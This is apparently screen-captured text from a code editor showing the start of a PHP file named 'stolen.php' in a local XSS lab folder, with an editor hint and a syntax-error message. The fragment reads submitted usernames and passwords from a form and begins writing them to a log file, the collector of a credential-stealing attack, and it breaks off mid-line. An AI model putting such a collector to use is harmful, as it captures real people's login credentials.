 stolen.php*
C:\wamp\www\labs\xss\stolen.php
Code Split Design Live Code Live View Inspect Title: Untitled Document
1 / 2 There is a syntax error on line 6. Code hinting may not work until you fix this error.
1 <?php
2 $un = $_POST['username'];
3 $pw = $_POST['password'];
4
fopen( string $filename , string $mode [, bool $use_include_path = false [, resource $context ]] )
5 $write_string = 'un:'.
6 $fp = fopen('log.txt',